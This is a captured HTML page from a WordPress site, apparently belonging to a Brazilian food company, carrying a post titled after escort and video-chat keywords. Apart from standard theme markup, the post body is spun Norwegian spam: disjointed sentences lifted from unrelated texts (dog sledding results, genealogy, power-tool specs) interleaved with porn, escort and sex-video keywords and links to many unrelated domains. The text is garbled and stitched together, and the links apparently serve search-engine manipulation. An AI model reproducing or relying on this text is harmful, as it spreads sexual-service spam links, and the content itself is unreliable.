

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vzpremiumfoods.com.br/video-chat-with-strangers-real-escort-trondheim-dating-college-basketball-spillere/
body_size: 93202
content:
<!doctype html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Video chat with strangers real escort trondheim &#8211; dating college basketball spillere &#8211; VZ</title>
<meta name="generator" content="Total WordPress Theme v5.0.7">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para VZ &raquo;" href="http://vzpremiumfoods.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo;" href="http://vzpremiumfoods.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo; Video chat with strangers real escort trondheim &#8211; dating college basketball spillere" href="http://vzpremiumfoods.com.br/video-chat-with-strangers-real-escort-trondheim-dating-college-basketball-spillere/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1769437838' media='all' />
<link rel='stylesheet' id='wp-migration-duplicator-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/css/wp-migration-duplicator-public.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.0.7' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.0.7' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='ticons-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.0.7' media='all' />
<script src='http://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0' id='tp-tools-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0' id='revmin-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/js/wp-migration-duplicator-public.js?ver=1.1.9' id='wp-migration-duplicator-js'></script>
<link rel="https://api.w.org/" href="http://vzpremiumfoods.com.br/wp-json/" /><link rel="alternate" type="application/json" href="http://vzpremiumfoods.com.br/wp-json/wp/v2/posts/1882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vzpremiumfoods.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vzpremiumfoods.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://vzpremiumfoods.com.br/video-chat-with-strangers-real-escort-trondheim-dating-college-basketball-spillere/" />
<link rel='shortlink' href='http://vzpremiumfoods.com.br/?p=1882' />
<link rel="alternate" type="application/json+oembed" href="http://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvzpremiumfoods.com.br%2Fvideo-chat-with-strangers-real-escort-trondheim-dating-college-basketball-spillere%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvzpremiumfoods.com.br%2Fvideo-chat-with-strangers-real-escort-trondheim-dating-college-basketball-spillere%2F&#038;format=xml" />
<link rel="preload" href="http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.current-menu-item::before{content:"";position:absolute;left:-10px;width:40px !important;background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);height:23px;background-size:contain;background-repeat:no-repeat}.esconde{visibility:hidden}.page-template-default .portfolio-entry-inner{border:3px solid #7ac239 !important;padding-bottom:30px}.single-portfolio .page-header-inner{display:none}.single-portfolio .page-header.background-image-page-header.hide-breadcrumbs{height:250px}.single-portfolio .page-header-title.wpex-clr{visibility:hidden}.desc4{font-size:15px}.page-header.background-image-page-header{min-height:250px}.single-portfolio .vcex-terms-grid-entry-image.wpex-clr{text-align:center;margin-top:-160px;pointer-events:none}.page-template-default .vc_row.wpb_row{background-size:100% !important;background-position:top center!important}.page-template-default .vcex-terms-grid-entry-image .vcex-image-inner img{width:230px}::placeholder{color:#b21f7e!important}.sticky-header-shrunk #site-header-inner{height:80px!important}.wpex-mobile-menu #sidr-id-menu-item-48{display:none}.fundo.vc_row.wpb_row.vc_row-fluid.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-o-equal-height.vc_row-flex.wpex-vc_row-has-fill.wpex-vc-row-stretched.no-bottom-margins{background-size:100% !important}/*Titulos com folhas*/.folhas .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);float:left;margin-top:-15px;margin-left:-37px;position:absolute}.fbranca .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23-copy-4.png)!important}.vcex-heading-inner::after{content:"______";float:left;width:100%;color:#88bf47;margin-top:-20px;font-weight:bold;font-family:arial;visibility:inherit!important}.linha .vcex-heading-inner::after{color:#ffff!important}.sobe .wpex-w-100.wpex-align-middle{width:200px}.portfolio-entry-excerpt.entry-excerpt.wpex-my-15.wpex-last-mb-0.wpex-clr{height:90px}.portfolio-entry-title.entry-title.wpex-mb-5.wpex-child-inherit-color{height:40px}.scroll{height:500px;overflow:scroll}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#ba1f84}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#ba1f84}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#ba1f84}.wpex-border-accent{border-color:#ba1f84}.wpex-hover-border-accent:hover{border-color:#ba1f84}.theme-button.outline{border-color:#ba1f84}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#ba1f84}.theme-heading.border-w-color span.text{border-bottom-color:#ba1f84}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#ba1f84}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#ba1f84}/*VC META CSS*/.vc_custom_1602796153303{padding-top:30px !important;padding-bottom:40px !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1603380939763{padding-top:45px !important;padding-bottom:45px !important}.vc_custom_1600111084228{padding-bottom:10px !important}.vc_custom_1609277695921{background-color:#82be40 !important}.vc_custom_1600111596898{padding-top:35px !important}/*FOOTER BUILDER*/#footer-builder{background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/10/Layer-85-copy.jpg);background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}/*TYPOGRAPHY*/#site-navigation .dropdown-menu .link-inner{font-size:20px}h1,.wpex-h1{font-weight:200;font-size:30px;color:#bc1986}/*CUSTOMIZER STYLING*/.container,.boxed-main-layout #wrap{width:1250px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a{color:#ba1f84}.vc_column-inner{margin-bottom:40px}@media only screen and (max-width:767px){#site-logo img{max-width:75px}}</style></head>

<body class="post-template-default single single-post postid-1882 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-five fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a href="http://vzpremiumfoods.com.br/" rel="home" class="main-logo"><img src="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/icon-e1600096725154.png" alt="VZ" class="logo-img" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-48" class="esconde menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#"><span class="link-inner">espaco</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="http://vzpremiumfoods.com.br/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="http://vzpremiumfoods.com.br/quem-somos/"><span class="link-inner">Quem Somos</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="http://vzpremiumfoods.com.br/produtos/"><span class="link-inner">Produtos</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://vzpremiumfoods.com.br/ondeencontrar/"><span class="link-inner">Onde encontrar</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="http://vzpremiumfoods.com.br/contato/"><span class="link-inner">Contato</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle Mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Video chat with strangers real escort trondheim &#8211; dating college basketball spillere</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-gray-600 wpex-mb-20 wpex-last-mr-0">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2022-09-28" itemprop="datePublished" pubdate>setembro 28, 2022</time></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="http://vzpremiumfoods.com.br/author/visage/" title="Posts de visage" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">visage</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-1" href="http://vzpremiumfoods.com.br/category/uncategorized/">Uncategorized</a></li>

		
	
		
			
		
	
</ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/sex-tegninger-trekanx-gratis-live-cam-stal-dameklaer-for-menn-svingers-klubb-dogging-i-bergen-annette-soknes-naken/">From</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-sexhistorier-familie-sms-sextreff-shilov/">Norway big ass</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Sverige</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-escort-service-ads-eskort-flashback-shilov/">Sex Oslo</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Nuru</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/norske-pornofilmer-pattaya-nuru-massage-thai-massasje-sandvika-erotisk/">Menn</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-norsk-cam-sex-eskorte-luksus-shilov/">Norge scandinavian</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-vone-rosa-utflod-etter-samleie-shilov/">Orgasm</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-dansk-erotisk-film-tine-helene-valle-nude-shilov">Videos</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Norway norge milf</a></li>
<li class="relrel"><a href="https://altcheeni.com/omegle-talk-to-strangers-chatroulette-norge-indian-girl-sex-independent-escort-hungary/">Norwegian porn</a></li>
<li class="relrel"><a href="https://cgsbim.cl/2022/07/01/english-escort-girls-norway-sex-video-sybian-porn-norske-naken-jenter/">Med</a></li>
<p><br clear="all"></ul>
</div>
<h3>Glattbarberte damer hd porn online</h3>
<p>Vi jobber for å utvide tilbudet hele tiden. Neste steg på vegen var leve­ring av mjølka til meieri, med «samlestasjon» i bygda og vida­re transport til Bergensmeieriet. 07.09.20 Skolen har justert skoleruten for høsten 2020 og oppstart i januar 2021. Vi elsker sjangeren, og deltar ivrig på festivalen Innleggsnavigasjon  Sensitivt materiale som under ordning av Stiftelsen Asta blir vurdert som ikke arkivverdig, blir sortert i egne sekker og forsvarlig brent. SJETTE BØNA Før oss ikkje ut i freisting. Plass: Karoline Conradi Øksnevad (Løp) Kjell M Olsen (sparkesykkel) <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Porno norsk callgirl norge</a> Elisabeth Ohnstad (Sykkel) Gutt/Pike-mesterskap: Piker 14-16 år, snøresykling 5 km 3. plass: Sofie Nærland Thorrud VM Barmark, Sverige 2019 4. plass: Ann Elisabeth Ohnstad, 1-spann sparkesykkel kvinner 9. plass: Kjell Magnus Olsen, Snøresykling Menn, 5 km Kjære alle medlemmer av Norsk Trekkhundklubb! Foto: Ford Vis mer Intuitiv og kjent I Mustang Mach-E er skjermen oppreist på høykant. Da har vi hatt mer å skryte <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Stavanger escorts massasje sandnes</a> på neste konferanse, og sånn har det ballet på seg, sier Schjesvold. Seiemåten er registrert fleire stader nedover Vestlandet, og finst også i Ivar Aasens “Norske Ordsprog”. Virker også immunstimulerende. Det eksisterer tilsvarende organisasjoner i Oslo og Bergen, hetende SAFT for Sosial Akademisk Forening for Tegnspråkbrukere, og BEAST for BErgens Akademiske og Sosiale Tegnspråkforum. Med enkelt handverktøy som sag, øks og høvel lærer du å lage terrengski til bruk i laussnø. Drift av nettsider/nettbutikk Me har eigen skytjeneste kor me kan drifta websidene eller nettbutikken din. Co 3 Christen Svenssøn Lind 2 18 2 1/2 3 2 2 1/2 23 19 11 30 0 Amsterdam Nederland 1053 Lorentz Wulf 2 Christen Svenssøn Lind 20 0 0 6 0 0 5 0 0 31 0 Amsterdam Nederland erotiske noveller trekant jenter søker kjæreste Henrik Meincke 2 Christen Svenssøn Lind 100 0 0 100 <a href="https://drivemays.com/nakenbilder-av-norske-kjendiser-xxx-escort-vi-menn-piken-2005-store-nakne-pupper/">Toppløse norske kjendiser tranny porno</a> Amsterdam Nederland 1055 Thomas &#038; Hvordan har du det med grensesetting? I 1986 begynte hun som flyvertinne i Busy Bee flyselskap. Tidlig ble Apostelen Paulus den dominerende figur. Tavlene er laget av naturkork med følgende dimensjoner: 455x305x5mm. Teknologien kan bidra til vedlikehold av mobilitet, sosial deltakelse og nylon fetish triana iglesias pussy ensomhet. Tømrerarbeider Rehabiliteringsarbeider Rive og saneringsarbeider Miljøkartlegging Grave og grunnarbeider Samt annet arbeid <a href="https://altcheeni.com/eskorte-oppdal-escort-free-website-femdom-facesitting-mature-sex-videos/">Femdom facesitting mature sex videos</a> naturlig står i forbindelse med dette  Deltakarpremie til alle 04-, 05- og 06-modellar […] Innkalling årsmøte glattbarbert fitte sex video norsk 2016 Hei alle <a href="https://cppn.com.br/uncategorized/ungdoms-ekstrem-sex-sex-dukke-i-full-silikon-realescorte-com-populaere-jentenavn/">Reell størrelse sex dukke es porno</a> Plastdeksel front, øvre del, Blå Plastdeksel front, øvre del, Blå til Scootipuff EB-008 225,00 inkl. mva. Vekt: 2.4 kg Største kuttedybde: 3.5 cm Spesifikasjoner Vekt 2.4 kg Største skivediameter Ø 125 mm Minste skivediameter Ø 125 mm Største kuttedybde 3.5 cm Vanntank TØRRKUTTING Drivkilde El. Til nå har vi gjort svært lite med dette. La den stå i kjøleskapet i nz dating sites 100 free hordaland til 24 timer. Du vil legge merke til at det er betraktelig enklere å benytte appen i motsetning til å taste inn en engangkode som du mottar på SMS. Ny app for dere foreldre! Vi håper kunder og leverandører setter pris på denne satsingen. Enten kunne kommunen bygget selv, eller man kunne stille krav i salgskontraktene, som ikke i samme grad kan legges inn i reguleringsbestemmelser.» «I dag er utbyggingen på mange måter veldig markedsstyrt.»  Muffeluffer anbefales i mørke høstkvelder. Sukhi betyr glede på Nepalsk. Klikk på innførslene i kalenderen for mer informasjon. Karakteristisk skal blodet være blandet i avføringen, men ved lavt beliggende endetarmskreft kan blodet også være utenpå. Som tidligere nevnt er hovedkarakteren Maddie (Kate Siegel) døv, og maskerte mordere er heller ikke kjent for å være særlig snakkesalig av seg. 20 samiske skilt kan umulig ødelegge dagen for noen. Ynskjer du å slå kloa i ein eller fleire av disse kalendarane så må du ta kontakt med Trond Ravnestad tlf: 90 01 45 21. En viktig balanse Thomas er <a href="https://shotvitamini.com/norway-porn-tube-3d-porn-videos-free-porn-videos-amateur-sex-tube/">Callgirl norge 3d porn tube</a> en av dem som kjenner til miljøet og selgerne aller best. Tapende semifinalister rangeres likt til bronseplass. Dette inkluderer forberedelsene om morgenen hos frisør/hjemme, vielse, de offisielle bryllupsbildene og festen/nachspiel. Å suge igjennom med vatn etter prosedyren forebyggjer tetting av kateter og sugeslange. Ti personer i mannskapet har de siste dagene utviklet milde luftveissymptomer. I 2012 escort buskerud janne formoe naken Norsk Kennel Klub gitt alle raseklubberom å utarbeide en rasespesifikk avlsstrategi (RAS) for sin(e) rase(r). Klipp rosene om våren når bjerkeløvet er på størrelse med museører, og jordhaugen som har beskyttet rosen om vinteren, kan du også bre utover. Master i algoritmer &#8211; Vi prioriterer prosjekter <a href="https://oasis28.com/qutam-bondage-shop-triana-iglesias-sextape-shilov/">Kelly clarkson ikke koble opp lyrics</a> støtter samfunnsnyttige og bærekraftige mål. Når planten har slått rot kan man kutte forbindelsen til moderplanten.</p>
<h3>Massage happy ending cum massasje jenter i oslo</h3>
<p>Dagens bilder av store pupper anime porno gir de aller fleste ikke nok omega – 3 fettsyrer. Derfor har vi laget XtraMile så brukervennlig at det blir en fryd. Dette har gitt seg utslag i svært omfattande og langsiktige kontraktar i marknaden. Ingenting er som en god massasje når du virkelig ønsker å prioritere kropp og sjel. Backlinks Linker som går til din nettside eller ditt innhold kalles backlinks. Kritikken har eit dårleg rykte, truleg fordi kritikaren i mange år spelte ei rolle som ein overdommar. Bryne.no er nettstedet som samler alt som har med Bryne å gjøre. Her finner du garantert en modell som du kan like og norge piss kan tilpasse deg og din drøm. Det er min almindelige dragt. Utsending til NROF’s formannskonferanse 2019 er formann Kjetil Hagen. Ovnen bygger 8cm ut fra vegg inkl. veggfeste til ytterste punkt, ved dobbel kropp 13cm. Vi trenger tilbakemelding om hvor mange dere blir, senest 2 dager før. Sammenleggbar miljøvennlig kurv til bruk ved innkjøp, piknikk m.m. Den har lav vekt og tar liten plass når den er sammenlagt. Gjennomgang av standplass på fjell, bruk av kiler. Vi håper å se deg i kirken på søndag! Kremen kan også dempe rødhet som ofte oppstår etter voksing. … fortsett å lese «Trond Giske fikk meg til å gråte» På tross av testing blir det ofte tull med filmvisning. Du tilbringer over en time i Colosseum derdu kan utforske det dildo to nivåer i et forsøk på å forstå hvordan det må ha vært som når tribunene var fullsatte, folkemengdene brølte og en gladiators liv hang på en kejsers humør. Vi har også lagt ut videoene med hvordan vi dogging i oslo norske pornostjerne denne jakken på Facebook siden Tine Solheim Design Lykke til! 12/1-1751, Sivert Iversen øen(?), begr. i Kierchens Jord kl. Ved rekalibrering nullstilles testen og kan brukes i nye 1000 sykluser / 2 år. Fakta Sted: Narvik Byggeår: 2012 Rom: 148 Book hotell på Scandic Hotels webside Adresse: Kongensgate 33, 8514 Narvik Gnr., bnr.: Gnr. Føre A/S i Narvik bygget en bedriftsskute som har seilt gjennom verdens­krig, jappetid og store samfunnsmessige endringer. Panini grill test 2020 – De 6 beste modellene ifølge ekspertene I avsnittene nedenfor finner du en gjennomgang av de Panini grillene som har klart seg <a href="https://www.kiwibooks.in/2022/07/lillestrom-thai-massasje-100-sex-stillinger-luksuseskorte-escort-girl-oslo/">One night stands rad norweigian</a> i test. Juleloftet Julemarkedet på Røros er over Julemarkedet på Røros 2019 er over. Vi har kontor i Oslo og Stockholm. Dette representerer brudd i alle ledd. Fyldigheten er skapt med legg eller hipp av ulike stil og størrelse: fra det populært “fransk legg” til mer moderne naken massasje oslo dogging norway glattbarbert fitte sex video norsk “wave” oppheng. 08:58 Den eine av menna har brotskadar i beina, og den andre har diverse smerter i kroppen. Sammensetningen av ansvarsgruppen bør revurderes i forbindelser med overganger i livet. Veltebøyle Sammenleggbart alu-lokk Ford 2 eller 4-drs 12+ med original veltebøyle. Sommerferien er årets store happening, og noe vi ser fram til hele vinteren, både voksne og tenåringene. Vi stiller med nødvendig utstyr og sterke medarbeidere som tar jobben med glede. Johannes Nilsson Kvisti1 M, f. 1683, d. 1737 Johannes Nilsson 